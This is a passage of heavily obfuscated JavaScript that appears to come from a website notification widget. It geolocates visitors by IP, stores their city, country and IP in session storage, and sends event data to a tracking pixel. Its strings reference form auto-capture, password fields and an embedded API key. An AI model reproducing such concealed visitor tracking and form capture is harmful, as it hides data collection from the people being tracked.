    (function(_0xf5129f,_0x40767b){function _0x379496(_0x4ca70a,_0x4c59b1,_0x584c7c,_0x103669,_0x3a597f){return _0x2395(_0x4c59b1-0x10c,_0x584c7c);}var _0x5c8d71=_0xf5129f();function _0x339385(_0x21efd0,_0x20649d,_0x266f59,_0x23158c,_0x5c638f){return _0x2395(_0x20649d- -0x3b0,_0x266f59);}function _0x16fd09(_0x3c6d90,_0x312092,_0x5ca0af,_0x38c0ef,_0x4249ca){return _0x2395(_0x3c6d90- -0x35f,_0x5ca0af);}function _0x528cef(_0x3dedd1,_0x33fd50,_0x4d2a2e,_0x42064b,_0x12e564){return _0x2395(_0x12e564-0x2c,_0x3dedd1);}function _0xa9377d(_0x5e9682,_0x3efcb6,_0xde6b29,_0x326b1d,_0x5254e6){return _0x2395(_0x326b1d-0x210,_0x5e9682);}do{try{var _0x338cb3=parseInt(_0x339385(-0x3ee,-0x376,-0x3a1,-0x2c2,-0x341))/0x1+-parseInt(_0x528cef(-0x1b,0x16d,0xa3,0x16,0xae))/0x2+-parseInt(_0x16fd09(-0x2fe,-0x3c0,-0x310,-0x2ca,-0x2f5))/0x3+-parseInt(_0x339385(-0x2bb,-0x22a,-0x139,-0x235,-0x239))/0x4*(-parseInt(_0x339385(-0x3a1,-0x2d2,-0x213,-0x259,-0x2ad))/0x5)+parseInt(_0x379496(0x14e,0x1ba,0x25c,0x2a3,0x135))/0x6+parseInt(_0x528cef(0x27b,0x1f1,0x129,0x262,0x1d7))/0x7*(-parseInt(_0x379496(0x241,0x1cd,0x23e,0xe8,0x137))/0x8)+parseInt(_0x379496(0x235,0x171,0x125,0x24d,0x202))/0x9;if(_0x338cb3===_0x40767b){break;}else{_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71['shift']());}}catch(_0x376add){_0x5c8d71["\u0070\u0075\u0073\u0068"](_0x5c8d71["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x357a,0xb30e5);var _0x0dfg1a;function _0xe7eefd(_0x44f4ea,_0x2f2a92,_0x4a3475,_0x1720f6,_0x399e72){return _0x2395(_0x2f2a92-0xb8,_0x1720f6);}let get_ip=()=>{function _0x2d955e(_0x277bc0,_0x110842,_0x5aa1c0,_0x4101d0,_0x5db2cc){return _0x2395(_0x110842- -0x36d,_0x5db2cc);}function _0x3227e6(_0x1ca741,_0x2ffaf4,_0x5328c3,_0x57d3b7,_0x1354f4){return _0x2395(_0x2ffaf4-0xfb,_0x1ca741);}function _0x5ea20e(_0x13bd40,_0x2c5e61,_0x21b462,_0x622914,_0x1bec64){return _0x2395(_0x21b462-0x2dd,_0x622914);}function _0xc52c0(_0x215d13,_0x4e5021,_0x3b62c4,_0x183602,_0x3ad357){return _0x2395(_0x4e5021-0x1d1,_0x215d13);}function _0x518042(_0x58a399,_0x24b5f8,_0x503e81,_0x4c0370,_0x54cd8b){return _0x2395(_0x58a399- -0x311,_0x24b5f8);}if(sessionStorage['getItem'](_0x518042(-0x283,-0x281,-0x27e,-0x222,-0x35a))&&sessionStorage['getItem'](_0x518042(-0x283,-0x1f4,-0x1d2,-0x279,-0x2c5))!=''){if(_0x518042(-0x126,-0xd0,-0x1f0,-0x12e,-0xc0)!==_0x5ea20e(0x28b,0x33b,0x382,0x405,0x35a)){return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xc52c0(0x27c,0x25f,0x2d6,0x183,0x1f9));}else{try{var _0x4f77fe=0x1+0x7;let _0x481e7c=_0xb884da['getAttribute'](_0x5ea20e(0x4fe,0x41c,0x4ae,0x41e,0x466));_0x4f77fe=0x4+0x3;let _0x248792=_0x1baac5["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc52c0(0x414,0x335,0x372,0x3dc,0x415));_0x1af6a3['className']=_0x18f6b0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['replace'](_0x3227e6(0x35,0x123,0xdc,0xed,0xc5)+_0x481e7c,_0x518042(-0x2ab,-0x229,-0x2fd,-0x25d,-0x284)+_0x248792);_0x32e1a4["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{_0x25767c["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['removeChild'](_0x4418c2);_0x26af6c["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();},0x23a5b^0x23bcb);}catch(_0x42f721){}}}else{if(_0xc52c0(0x2be,0x349,0x30a,0x25c,0x332)!==_0x3227e6(0x1d5,0x1b1,0x22a,0xe5,0x22e)){let _0x2f3750=![];return _0x2f3750;}else{let _0x27e8dc=new _0x1948bc();let _0x3c326b=_0x518042(-0x30e,-0x3ab,-0x314,-0x28f,-0x3a3);let _0x408846=_0x2d955e(-0x261,-0x263,-0x207,-0x18b,-0x32d)+_0x3c326b["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x3227e6(0x1b5,0x1aa,0x17b,0x28b,0x15a);_0x27e8dc["\u006f\u0070\u0065\u006e"](_0x5ea20e(0x3d5,0x536,0x468,0x51e,0x45d),_0x408846,![]);_0x27e8dc["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x518042(-0x29b,-0x26b,-0x266,-0x267,-0x379),_0x518042(-0x2e0,-0x2f4,-0x28c,-0x255,-0x236));_0x27e8dc['setRequestHeader'](_0x2d955e(-0x3fa,-0x325,-0x3c1,-0x31e,-0x34d),_0x2d955e(-0x2ff,-0x327,-0x343,-0x2c0,-0x248));_0x27e8dc['send'](null);try{let _0x29bbcd=_0x3cba39["\u0070\u0061\u0072\u0073\u0065"](_0x27e8dc["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x17a26b=0x7+0x6;let _0x3bd9ec=_0x59e9d7["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x29bbcd["\u0045\u004e\u0054\u0049\u0054\u0059"]['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x29bbcd['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u004e\u0041\u0054\u0049\u004f\u004e"]});_0x17a26b=0x5+0x2;_0x110bee["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0x22b,0x173,0x91,0x17c,0x7e),_0x3bd9ec);_0x536774["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3227e6(0xe2,0x189,0xbc,0x26a,0x1d8),_0x29bbcd['CALLER_IP_ADDRESS']);return _0x3bd9ec;}catch(_0x21c121){return![];}}}};_0x0dfg1a=0x8+0x8;function _0x1a7224(_0x4c056f,_0x462dd6,_0x514e30,_0x5dc2b6,_0x384c07){return _0x2395(_0x384c07-0x69,_0x4c056f);}let get_location_data=_0x37f9b7=>{function _0x94a2dc(_0x503a18,_0x56000f,_0xacfb30,_0xfd9d86,_0x2a4a5e){return _0x2395(_0xfd9d86- -0x1e4,_0x2a4a5e);}function _0x20af79(_0x5b0cfa,_0x101fce,_0x45aec2,_0x8f184,_0x15c9cb){return _0x2395(_0x15c9cb- -0x311,_0x8f184);}function _0x426b48(_0x2f3a74,_0x4dcb66,_0x14ef1f,_0x1117fe,_0xd89466){return _0x2395(_0x2f3a74-0x386,_0x1117fe);}function _0x82e842(_0x70b76c,_0x5710ad,_0x4ea595,_0x56c25c,_0x140164){return _0x2395(_0x4ea595-0x12a,_0x5710ad);}function _0x34d23f(_0xa251a9,_0x5333f0,_0x2a346c,_0x4ce3e1,_0x104ed2){return _0x2395(_0x5333f0- -0x24f,_0x4ce3e1);}if(sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x426b48(0x3fe,0x4c8,0x4f0,0x4b1,0x3ce))&&sessionStorage['getItem'](_0x82e842(0x170,0x1c5,0x1a2,0x193,0x25d))!=''){if(_0x426b48(0x4ce,0x42b,0x50c,0x3e9,0x4cf)===_0x426b48(0x460,0x4ca,0x4f0,0x3e2,0x4bb)){_0x2b54f6=_0xb17a61["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return sessionStorage['getItem'](_0x34d23f(-0x215,-0x1d7,-0x16b,-0x1f3,-0x201));}}else{let _0x5274aa=new XMLHttpRequest();let _0x43da09=_0x82e842(0x195,0x182,0x12d,0xcd,0xd4);let _0x299fab=_0x94a2dc(-0x1a4,-0x1b3,0x1,-0xda,-0xef)+_0x43da09['toUpperCase']()+_0x94a2dc(-0x8d,-0x12a,-0x12b,-0x135,-0x92);_0x5274aa["\u006f\u0070\u0065\u006e"](_0x426b48(0x511,0x4cf,0x4a5,0x42b,0x45e),_0x299fab,![]);_0x5274aa['setRequestHeader'](_0x94a2dc(-0x119,-0x1d2,-0x13f,-0x16e,-0x25c),_0x94a2dc(-0x14f,-0x160,-0x251,-0x1b3,-0x16b));_0x5274aa["\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072"](_0x34d23f(-0x248,-0x207,-0x14b,-0x23a,-0x231),_0x426b48(0x3cc,0x332,0x431,0x41b,0x2e5));_0x5274aa["\u0073\u0065\u006e\u0064"](null);try{let _0x4f16e9=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5274aa["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x4fb15e=0x7+0x6;let _0x148543=JSON['stringify']({'city':_0x4f16e9['ENTITY']['CALLER_IP_ADDRESS']["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x4f16e9['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x4fb15e=0x5+0x2;sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34d23f(-0x114,-0x1d7,-0x214,-0x1ae,-0x149),_0x148543);sessionStorage['setItem'](_0x426b48(0x414,0x4ea,0x35b,0x41c,0x3c3),_0x4f16e9["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),